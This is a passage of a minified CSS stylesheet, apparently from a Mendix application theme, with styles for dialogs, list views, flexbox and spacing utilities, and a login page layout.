.mx-window-body>.mx-placeholder>.mx-dataview>.mx-dataview-content{padding:15px}.mx-window-view .mx-window-body>.mx-dataview>.mx-dataview-controls,.mx-window-view .mx-window-body>.mx-placeholder>.mx-dataview>.mx-dataview-controls{border-radius:0px 0px 6px 6px}.mx-dialog{position:fixed;left:auto;right:auto;padding:0;width:500px;margin:0}.mx-dialog-header{cursor:move}.mx-dialog-body{overflow:auto}.mx-window{position:fixed;left:auto;right:auto;padding:0;width:600px;margin:0}.mx-window-content{height:100%;overflow:hidden}.mx-window-active .mx-window-header{background-color:#f5f5f5;border-radius:6px 6px 0 0}.mx-window-header{cursor:move}.mx-window-body{overflow:auto}.mx-dropdown-list *{cursor:pointer}.mx-dropdown-list img{width:35px;vertical-align:middle;margin-right:10px}[dir=rtl] .mx-dropdown-list img{margin-left:10px;margin-right:auto}.mx-dropdown-list{padding:0;list-style:none}.mx-dropdown-list>li{padding:5px 10px 10px;border:1px #ddd;border-style:solid solid none;background-color:#fff}.mx-dropdown-list>li:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.mx-dropdown-list>li:last-child{border-bottom-style:solid;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.mx-dropdown-list-striped>li:nth-child(2n+1){background:#f9f9f9}.mx-dropdown-list>li:hover{background:#f5f5f5}.mx-header{position:relative;padding:9px;background:#333;text-align:center}.mx-header-center{display:inline-block;color:#eee;line-height:30px}body[dir=ltr] .mx-header-left,body[dir=rtl] .mx-header-right{position:absolute;top:9px;left:9px}body[dir=ltr] .mx-header-right,body[dir=rtl] .mx-header-left{position:absolute;top:9px;right:9px}.mx-title{margin-bottom:0px;margin-top:0px}.mx-listview{padding:8px}.mx-listview>ul{padding:0px;list-style:none}.mx-listview-clickable>ul>li{cursor:pointer}.mx-listview-empty{color:#999;text-align:center}.mx-listview .mx-listview-loading{padding:10px;line-height:0;text-align:center}.mx-listview-searchbar{display:flex;margin-bottom:10px}.mx-listview-searchbar>input{width:100%}.mx-listview-searchbar>button{margin-left:5px}[dir=rtl] .mx-listview-searchbar>button{margin-left:0;margin-right:5px}.mx-listview-selection{display:table-cell;vertical-align:middle;padding:0 15px 0 5px}[dir=rtl] .mx-listview-selection{padding:0 5px 0 15px}.mx-listview-selectable .mx-listview-content{display:table-cell;vertical-align:middle;width:100%}.mx-listview .selected{background:#def}.mx-listview .mx-table th,.mx-listview .mx-table td{padding:2px}.mx-login .form-control{margin-top:10px}.mx-menubar{padding:8px}.mx-menubar-icon{height:16px}.mx-menubar-more-icon{display:inline-block;width:16px;height:16px;background:url(resources/menubar-more-icon.png) no-repeat center center;background-size:16px 16px;vertical-align:middle}.mx-navigationlist{padding:8px}.mx-navigationlist li:hover,.mx-navigationlist li:focus,.mx-navigationlist li.active{color:#fff;background-color:#3498db}.mx-navigationlist *{cursor:pointer}.mx-navigationlist .table th,.mx-navigationlist .table td{padding:2px}.mx-progress{position:fixed;top:30%;left:0;right:0;margin:auto;width:250px;max-width:90%;background:#333;opacity:.8;z-index:5000;border-radius:4px;padding:20px 15px;transition:opacity .4s ease-in-out}.mx-progress-hidden{opacity:0}.mx-progress-message{color:#fff;text-align:center;margin-bottom:15px}.mx-progress-empty .mx-progress-message{display:none}.mx-progress-indicator{width:70px;height:10px;margin:auto;background:url(resources/progress-indicator.gif)}.mx-reload-notification{position:fixed;z-index:1001;top:0;width:100%;padding:1rem;border:1px solid #048acd;background-color:#0494dc;box-shadow:0 5px 20px rgba(1,37,55,.16);color:#fff;text-align:center;font-size:14px}.mx-resizer-n,.mx-resizer-s{position:absolute;left:0;width:100%;height:10px}.mx-resizer-n{top:-5px;cursor:n-resize}.mx-resizer-s{bottom:-5px;cursor:s-resize}.mx-resizer-e,.mx-resizer-w{position:absolute;top:0;width:10px;height:100%}.mx-resizer-e{right:-5px;cursor:e-resize}.mx-resizer-w{left:-5px;cursor:w-resize}.mx-resizer-nw,.mx-resizer-ne,.mx-resizer-sw,.mx-resizer-se{position:absolute;width:20px;height:20px}.mx-resizer-nw,.mx-resizer-ne{top:-5px}.mx-resizer-sw,.mx-resizer-se{bottom:-5px}.mx-resizer-nw,.mx-resizer-sw{left:-5px}.mx-resizer-ne,.mx-resizer-se{right:-5px}.mx-resizer-nw{cursor:nw-resize}.mx-resizer-ne{cursor:ne-resize}.mx-resizer-sw{cursor:sw-resize}.mx-resizer-se{cursor:se-resize}.mx-text{white-space:pre-line}.mx-textarea textarea{resize:none;overflow-y:hidden}.mx-textarea .mx-textarea-noresize{height:auto;resize:vertical;overflow-y:auto}.mx-textarea .mx-textarea-counter{font-size:smaller}.mx-textarea .form-control-static,.mx-textarea .form-group div[class*=textBox]>.control-label,.form-group .mx-textarea div[class*=textBox]>.control-label,.mx-textarea .form-group div[class*=textArea]>.control-label,.form-group .mx-textarea div[class*=textArea]>.control-label,.mx-textarea .form-group div[class*=datePicker]>.control-label,.form-group .mx-textarea div[class*=datePicker]>.control-label{white-space:pre-line}.mx-underlay{position:fixed;top:0;width:100%;height:100%;z-index:1000;opacity:.5;background-color:#333}.mx-imagezoom{position:absolute;display:table;width:100%;height:100%;background-color:#999}.mx-imagezoom-wrapper{display:table-cell;text-align:center;vertical-align:middle}.mx-imagezoom-image{max-width:none}.mx-dropdown li{padding:3px 20px;cursor:pointer}.mx-dropdown label{padding:0;color:#333;white-space:nowrap;cursor:pointer}.mx-dropdown input{margin:0;vertical-align:middle;cursor:pointer}.mx-dropdown .selected{background:#f8f8f8}.mx-demouserswitcher{position:fixed;top:0;right:0;width:360px;height:100%;z-index:20000;box-shadow:-1px 0 5px rgba(28,59,86,.2)}.mx-demouserswitcher-content{padding:80px 40px 20px;height:100%;color:#387ea2;font-size:14px;overflow:auto;background:url(resources/switcher.png) top right no-repeat #1b3149;background-attachment:local}.mx-demouserswitcher ul{padding:0;margin-top:25px;list-style-type:none;border-top:1px solid #496076}.mx-demouserswitcher a{display:block;padding:10px 0;color:#387ea2;border-bottom:1px solid #496076}.mx-demouserswitcher h2{margin:20px 0 5px;color:#5bc4fe;font-size:28px}.mx-demouserswitcher h3{margin:0 0 2px;color:#5bc4fe;font-size:18px;font-weight:normal;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mx-demouserswitcher .active h3{color:#11efdb}.mx-demouserswitcher p{margin-bottom:0}.mx-demouserswitcher-toggle{position:absolute;top:25%;left:-35px;width:35px;height:38px;margin-top:-40px;cursor:pointer;border-top-left-radius:3px;border-bottom-left-radius:3px;box-shadow:-1px 0 5px rgba(28,59,86,.2);background:url(resources/switcher-toggle.png) center center no-repeat #1b3149}.mx-master-detail-screen{top:0;left:0;overflow:auto;width:100%;height:100%;position:absolute;background-color:#fff;will-change:transform}.mx-master-detail-screen .mx-master-detail-details{padding:15px}.mx-master-detail-screen-header{position:relative;overflow:auto;border-bottom:1px solid #ccc;background-color:#f7f7f7}.mx-master-detail-screen-header-caption{text-align:center;font-size:17px;line-height:24px;font-weight:600}.mx-master-detail-screen-header-close{position:absolute;left:0;top:0;height:100%;width:50px;border:none;background:rgba(0,0,0,0);color:#007aff}body[dir=rtl] .mx-master-detail-screen-header-close{right:0;left:auto}.mx-master-detail-screen-header-close::before{content:"‹";font-size:52px;line-height:24px}.mx-master-detail-content-fix{height:100vh;overflow:hidden}.mx-master-detail-content-hidden{transform:translateX(-200%)}body[dir=rtl] .mx-master-detail-content-hidden{transform:translateX(200%)}.reportingReport{padding:5px;border:1px solid #ddd;border-radius:3px}.reportingReportParameter th{text-align:right}.reportingDateRange table{width:100%;table-layout:fixed}.reportingDateRange th{padding:5px;text-align:right;background-color:#eee}.reportingDateRange td{padding:5px}.mx-reportmatrix table{width:100%;max-width:100%;table-layout:fixed;margin-bottom:0}.mx-reportmatrix th,.mx-reportmatrix td{padding:8px;line-height:1.42857143;vertical-align:bottom;border:1px solid #ddd}.mx-reportmatrix tbody tr:first-child td{border-top:none}.mx-reportmatrix tbody tr:nth-child(2n+1) td{background-color:#f9f9f9}.mx-reportmatrix tbody img{max-width:16px;max-height:16px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.dijitInline{zoom:1;display:inline;vertical-align:auto}.dj_ie6 .dijitComboBox .dijitInputContainer,.dijitInputContainer{zoom:1}.dijitRight{display:inline}.dijitButtonNode{vertical-align:auto}.dijitTextBox{overflow:hidden}.dijitPlaceHolder{filter:""}.dijitValidationTextBoxError input.dijitValidationInner,.dijitSelect input,.dijitTextBox input.dijitArrowButtonInner{text-indent:0 !important;letter-spacing:-5em !important;text-align:right !important}.dj_a11y input.dijitValidationInner,.dj_a11y input.dijitArrowButtonInner{text-align:left !important}.dijitSpinner .dijitSpinnerButtonContainer .dijitUpArrowButton{bottom:50%}.dijitTabContainerTop-tabs .dijitTab,.dijitTabContainerBottom-tabs .dijitTab{zoom:1;display:inline}.dojoDndHorizontal .dojoDndItem{display:inline}}@keyframes slideInUp{from{visibility:visible;transform:translate3d(0, 100%, 0)}to{transform:translate3d(0, 0, 0)}}.animated{animation-duration:.4s;animation-fill-mode:both}.slideInUp{animation-name:slideInUp}@keyframes slideInDown{from{visibility:visible;transform:translate3d(0, -100%, 0)}to{transform:translate3d(0, 0, 0)}}.slideInDown{animation-name:slideInDown}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}.flexcontainer{display:flex;overflow:hidden;flex:1;flex-direction:row}.flexcontainer .flexitem{margin-right:8px}.flexcontainer .flexitem:last-child{margin-right:0}.flexcontainer .flexitem-main{overflow:hidden;flex:1}.flex-row{flex-direction:row  !important}.flex-column{flex-direction:column  !important}.flex-row-reverse{flex-direction:row-reverse  !important}.flex-column-reverse{flex-direction:column-reverse  !important}.flex-wrap{flex-wrap:wrap  !important}.flex-nowrap{flex-wrap:nowrap  !important}.flex-wrap-reverse{flex-wrap:wrap-reverse  !important}.flex-center{align-items:center  !important;justify-content:center  !important}.justify-content-start{justify-content:flex-start  !important}.justify-content-end{justify-content:flex-end  !important}.justify-content-center{justify-content:center  !important}.justify-content-between{justify-content:space-between  !important}.justify-content-around{justify-content:space-around  !important}.justify-content-evenly{justify-content:space-evenly  !important}.justify-content-stretch{justify-content:stretch  !important}.align-children-start{align-items:flex-start  !important}.align-children-end{align-items:flex-end  !important}.align-children-center{align-items:center  !important}.align-children-baseline{align-items:baseline  !important}.align-children-stretch{align-items:stretch  !important}.align-content-start{align-content:flex-start  !important}.align-content-end{align-content:flex-end  !important}.align-content-center{align-content:center  !important}.align-content-between{align-content:space-between  !important}.align-content-around{align-content:space-around  !important}.align-content-stretch{align-content:stretch  !important}.align-self-auto{align-self:auto  !important}.align-self-start{align-self:flex-start  !important}.align-self-end{align-self:flex-end  !important}.align-self-center{align-self:center  !important}.align-self-baseline{align-self:baseline  !important}.align-self-stretch{align-self:stretch  !important}.flexitem-1{flex:1 1 1%}.flexitem-2{flex:2 2 1%}.flexitem-3{flex:3 3 1%}.flexitem-4{flex:4 4 1%}.flexitem-5{flex:5 5 1%}.flexitem-6{flex:6 6 1%}.flexitem-7{flex:7 7 1%}.flexitem-8{flex:8 8 1%}.flexitem-9{flex:9 9 1%}.flexitem-10{flex:10 10 1%}.flexitem-11{flex:11 11 1%}.flexitem-12{flex:12 12 1%}.spacing-inner-none{padding:0  !important}.spacing-inner-top-none{padding-top:0  !important}.spacing-inner-right-none{padding-right:0  !important}.spacing-inner-bottom-none{padding-bottom:0  !important}.spacing-inner-left-none{padding-left:0  !important}.spacing-outer-none{margin:0  !important}.spacing-outer-top-none{margin-top:0  !important}.spacing-outer-right-none{margin-right:0  !important}.spacing-outer-bottom-none{margin-bottom:0  !important}.spacing-outer-left-none{margin-left:0  !important}.spacing-inner{padding:8px  !important}.spacing-inner-top{padding-top:8px  !important}.spacing-inner-right{padding-right:8px  !important}.spacing-inner-bottom{padding-bottom:8px  !important}.spacing-inner-left{padding-left:8px  !important}.spacing-inner-vertical{padding-top:8px  !important;padding-bottom:8px  !important}.spacing-inner-horizontal{padding-left:8px  !important;padding-right:8px  !important}.spacing-outer{margin:8px  !important}.spacing-outer-top{margin-top:8px  !important}.spacing-outer-right{margin-right:8px  !important}.spacing-outer-bottom{margin-bottom:8px  !important}.spacing-outer-left{margin-left:8px  !important}.spacing-outer-vertical{margin-top:8px  !important;margin-bottom:8px  !important}.spacing-outer-horizontal{margin-left:8px  !important;margin-right:8px  !important}@media(max-width: calc(768px - 1px)){.spacing-inner-medium{padding:16px !important}}@media(min-width: 768px){.spacing-inner-medium{padding:16px !important}}@media(min-width: 992px){.spacing-inner-medium{padding:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-top-medium{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-top-medium{padding-top:16px !important}}@media(min-width: 992px){.spacing-inner-top-medium{padding-top:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-right-medium{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-right-medium{padding-right:16px !important}}@media(min-width: 992px){.spacing-inner-right-medium{padding-right:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-bottom-medium{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-bottom-medium{padding-bottom:16px !important}}@media(min-width: 992px){.spacing-inner-bottom-medium{padding-bottom:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-left-medium{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-left-medium{padding-left:16px !important}}@media(min-width: 992px){.spacing-inner-left-medium{padding-left:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-medium{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-medium{padding-top:16px !important}}@media(min-width: 992px){.spacing-inner-vertical-medium{padding-top:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-medium{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-medium{padding-bottom:16px !important}}@media(min-width: 992px){.spacing-inner-vertical-medium{padding-bottom:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-medium{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-medium{padding-left:16px !important}}@media(min-width: 992px){.spacing-inner-horizontal-medium{padding-left:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-medium{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-medium{padding-right:16px !important}}@media(min-width: 992px){.spacing-inner-horizontal-medium{padding-right:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-medium{margin:16px !important}}@media(min-width: 768px){.spacing-outer-medium{margin:16px !important}}@media(min-width: 992px){.spacing-outer-medium{margin:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-top-medium{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-top-medium{margin-top:16px !important}}@media(min-width: 992px){.spacing-outer-top-medium{margin-top:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-right-medium{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-right-medium{margin-right:16px !important}}@media(min-width: 992px){.spacing-outer-right-medium{margin-right:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-bottom-medium{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-bottom-medium{margin-bottom:16px !important}}@media(min-width: 992px){.spacing-outer-bottom-medium{margin-bottom:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-left-medium{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-left-medium{margin-left:16px !important}}@media(min-width: 992px){.spacing-outer-left-medium{margin-left:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-medium{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-medium{margin-top:16px !important}}@media(min-width: 992px){.spacing-outer-vertical-medium{margin-top:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-medium{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-medium{margin-bottom:16px !important}}@media(min-width: 992px){.spacing-outer-vertical-medium{margin-bottom:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-medium{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-medium{margin-left:16px !important}}@media(min-width: 992px){.spacing-outer-horizontal-medium{margin-left:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-medium{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-medium{margin-right:16px !important}}@media(min-width: 992px){.spacing-outer-horizontal-medium{margin-right:16px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-large{padding:16px !important}}@media(min-width: 768px){.spacing-inner-large{padding:24px !important}}@media(min-width: 992px){.spacing-inner-large{padding:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-top-large{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-top-large{padding-top:24px !important}}@media(min-width: 992px){.spacing-inner-top-large{padding-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-right-large{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-right-large{padding-right:24px !important}}@media(min-width: 992px){.spacing-inner-right-large{padding-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-bottom-large{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-bottom-large{padding-bottom:24px !important}}@media(min-width: 992px){.spacing-inner-bottom-large{padding-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-left-large{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-left-large{padding-left:24px !important}}@media(min-width: 992px){.spacing-inner-left-large{padding-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-large{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-large{padding-top:24px !important}}@media(min-width: 992px){.spacing-inner-vertical-large{padding-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-large{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-large{padding-bottom:24px !important}}@media(min-width: 992px){.spacing-inner-vertical-large{padding-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-large{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-large{padding-left:24px !important}}@media(min-width: 992px){.spacing-inner-horizontal-large{padding-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-large{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-large{padding-right:24px !important}}@media(min-width: 992px){.spacing-inner-horizontal-large{padding-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-large{margin:16px !important}}@media(min-width: 768px){.spacing-outer-large{margin:24px !important}}@media(min-width: 992px){.spacing-outer-large{margin:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-top-large{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-top-large{margin-top:24px !important}}@media(min-width: 992px){.spacing-outer-top-large{margin-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-right-large{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-right-large{margin-right:24px !important}}@media(min-width: 992px){.spacing-outer-right-large{margin-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-bottom-large{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-bottom-large{margin-bottom:24px !important}}@media(min-width: 992px){.spacing-outer-bottom-large{margin-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-left-large{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-left-large{margin-left:24px !important}}@media(min-width: 992px){.spacing-outer-left-large{margin-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-large{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-large{margin-top:24px !important}}@media(min-width: 992px){.spacing-outer-vertical-large{margin-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-large{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-large{margin-bottom:24px !important}}@media(min-width: 992px){.spacing-outer-vertical-large{margin-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-large{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-large{margin-left:24px !important}}@media(min-width: 992px){.spacing-outer-horizontal-large{margin-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-large{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-large{margin-right:24px !important}}@media(min-width: 992px){.spacing-outer-horizontal-large{margin-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-layout{padding:16px 16px 16px 16px !important}}@media(min-width: 768px){.spacing-inner-layout{padding:24px 24px 24px 24px !important}}@media(min-width: 992px){.spacing-inner-layout{padding:24px 24px 24px 24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-top-layout{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-top-layout{padding-top:24px !important}}@media(min-width: 992px){.spacing-inner-top-layout{padding-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-right-layout{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-right-layout{padding-right:24px !important}}@media(min-width: 992px){.spacing-inner-right-layout{padding-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-bottom-layout{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-bottom-layout{padding-bottom:24px !important}}@media(min-width: 992px){.spacing-inner-bottom-layout{padding-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-left-layout{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-left-layout{padding-left:24px !important}}@media(min-width: 992px){.spacing-inner-left-layout{padding-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-layout{padding-top:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-layout{padding-top:24px !important}}@media(min-width: 992px){.spacing-inner-vertical-layout{padding-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-vertical-layout{padding-bottom:16px !important}}@media(min-width: 768px){.spacing-inner-vertical-layout{padding-bottom:24px !important}}@media(min-width: 992px){.spacing-inner-vertical-layout{padding-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-layout{padding-left:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-layout{padding-left:24px !important}}@media(min-width: 992px){.spacing-inner-horizontal-layout{padding-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-inner-horizontal-layout{padding-right:16px !important}}@media(min-width: 768px){.spacing-inner-horizontal-layout{padding-right:24px !important}}@media(min-width: 992px){.spacing-inner-horizontal-layout{padding-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-layout{margin:16px 16px 16px 16px !important}}@media(min-width: 768px){.spacing-outer-layout{margin:24px 24px 24px 24px !important}}@media(min-width: 992px){.spacing-outer-layout{margin:24px 24px 24px 24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-top-layout{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-top-layout{margin-top:24px !important}}@media(min-width: 992px){.spacing-outer-top-layout{margin-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-right-layout{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-right-layout{margin-right:24px !important}}@media(min-width: 992px){.spacing-outer-right-layout{margin-right:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-bottom-layout{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-bottom-layout{margin-bottom:24px !important}}@media(min-width: 992px){.spacing-outer-bottom-layout{margin-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-left-layout{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-left-layout{margin-left:24px !important}}@media(min-width: 992px){.spacing-outer-left-layout{margin-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-layout{margin-top:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-layout{margin-top:24px !important}}@media(min-width: 992px){.spacing-outer-vertical-layout{margin-top:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-vertical-layout{margin-bottom:16px !important}}@media(min-width: 768px){.spacing-outer-vertical-layout{margin-bottom:24px !important}}@media(min-width: 992px){.spacing-outer-vertical-layout{margin-bottom:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-layout{margin-left:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-layout{margin-left:24px !important}}@media(min-width: 992px){.spacing-outer-horizontal-layout{margin-left:24px !important}}@media(max-width: calc(768px - 1px)){.spacing-outer-horizontal-layout{margin-right:16px !important}}@media(min-width: 768px){.spacing-outer-horizontal-layout{margin-right:24px !important}}@media(min-width: 992px){.spacing-outer-horizontal-layout{margin-right:24px !important}}html{height:100%}body{min-height:100%;color:#0a1325;background-color:#f7f9fd;font-family:"IBM Plex Sans Arabic",sans-serif !important;font-size:14px;font-weight:normal;line-height:1.428571429}a{transition:.25s;color:#009ba6;-webkit-backface-visibility:hidden}a:hover{text-decoration:underline;color:#00545a}a:focus{outline:thin dotted}a:active,a:hover{outline:0}input:focus,button:focus,.mx-link:focus{outline:0}div[tabindex]{outline:0}.disabled,[disabled]{cursor:not-allowed;opacity:.65;box-shadow:none}.mx-underlay{position:fixed;top:0;width:100%;height:100%;z-index:1000;opacity:.5;background-color:#0a1325}body{height:100%}.loginpage{display:flex;height:100%}.loginpage-logo{position:absolute;top:30px;right:30px}.loginpage-logo>svg{width:120px}.loginpage-left{display:none}.loginpage-right{display:flex;flex:1;flex-direction:column;justify-content:space-around}.loginpage-formwrapper{width:400px;margin:0 auto}.loginpage-fullscreenDiv{background-color:#e8e8e8;width:100%;height:auto;bottom:0;top:0;left:0;position:absolute}.loginpage-center{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.loginpage-form .alert{display:none}.loginpage-form .btn{border-radius:4px}.loginpage-form .form-group{width:100%;align-items:center}@media only screen and (max-width: calc(768px - 1px)){.loginpage-form .form-group{align-items:flex-start}}.loginpage-form .form-group .control-label{flex:4;margin-bottom:0;font-size:14px;font-weight:500}@media only screen and (max-width: calc(768px - 1px)){.loginpage-form .form-group .control-label{flex:1;margin-bottom:8px}}.loginpage-form .form-group .inputwrapper{flex:8;position:relative;width:100%}@media only screen and (max-width: calc(768px - 1px)){.loginpage-form .form-group .inputwrapper{flex:1}}.loginpage-form .form-group .inputwrapper .glyphicon,.loginpage-form .form-group .inputwrapper .mx-icon-lined,.loginpage-form .form-group .inputwrapper .mx-icon-filled{position:absolute;top:50%;left:8px;transform:translateY(-50%)}.loginpage-form .form-group .inputwrapper .glyphicon:before,.loginpage-form .form-group .inputwrapper .mx-icon-lined:before,.loginpage-form .form-group .inputwrapper .mx-icon-filled:before{transition:color .4s}.loginpage-form .form-group .inputwrapper .glyphicon-eye-open:hover,.loginpage-form .form-group .inputwrapper .glyphicon-eye-close:hover,.loginpage-form .form-group .inputwrapper .mx-icon-lined-eye-open:hover,.loginpage-form .form-group .inputwrapper .mx-icon-lined-eye-close:hover,.loginpage-form .form-group .inputwrapper .mx-icon-filled-eye-open:hover,.loginpage-form .form-group .inputwrapper .mx-icon-filled-eye-close:hover{cursor:pointer;color:#009ba6}.loginpage-form .form-group .inputwrapper .form-control{padding:8px 8px 8px 45px;width:100%}.loginpage-form .form-group .inputwrapper .form-control:focus~.glyphicon:before{color:#009ba6}.loginpage-alternativelabel{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin:25px 0px}.loginpage-alternativelabel hr{flex:1;margin:20px 0 20px 10px;border:0;border-color:#d8d8d8;border-top:1px solid #eee}.loginpage-signin{color:#555}.loginpage-form .btn img{vertical-align:middle;top:-1px;position:relative}@media screen and (min-width: 1200px){.loginpage-left{position:relative;display:block;flex:1;width:100%;height:100%}.loginpage-image{height:100%;animation:makePointer 1s ease-out both;background:left/cover no-repeat linear-gradient(to right, rgba(0, 155, 166, 0.9) 0%, rgba(0, 155, 166, 0.6) 100%),left/cover no-repeat url("./resources/work-do-more.jpeg");-webkit-clip-path:polygon(0% 0%, 100% 0, 100% 50%, 100% 100%, 0% 100%);clip-path:polygon(0% 0%, 100% 0, 100% 50%, 100% 100%, 0% 100%)}.loginpage-logo>svg{width:150px}.loginpage-formwrapper{width:400px}}@keyframes makePointer{100%{-webkit-clip-path:polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%);clip-path:polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%)}}@-webkit-keyframes makePointer{100%{-webkit-clip-path:polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%);clip-path:polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%)}}.form-control{display:flex;flex:1;min-width:50px;height:auto;padding:8px 8px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;color:#0a1325;border:1px solid #e7e7e9;border-radius:4px;background-color:#fff;background-image:none;box-shadow:none;font-size:14px;line-height:1.428571429;appearance:none;-moz-appearance:none;-webkit-appearance:none}.form-control::placeholder{color:#6c717c}.form-control:not([readonly]):focus,.form-control:not([readonly]):focus-within{border-color:#009ba6;outline:0;background-color:#fff;box-shadow:none}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{opacity:1;background-color:#f7f9fd}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}.form-control-lined{border:0;border-bottom:1px solid #e7e7e9;border-radius:0;background-color:rgba(0,0,0,0)}.form-control-lined:focus{background-color:rgba(0,0,0,0)}.form-control-static,.form-group div[class*=textBox]>.control-label,.form-group div[class*=textArea]>.control-label,.form-group div[class*=datePicker]>.control-label{overflow:hidden;flex:1;min-height:auto;padding:8px 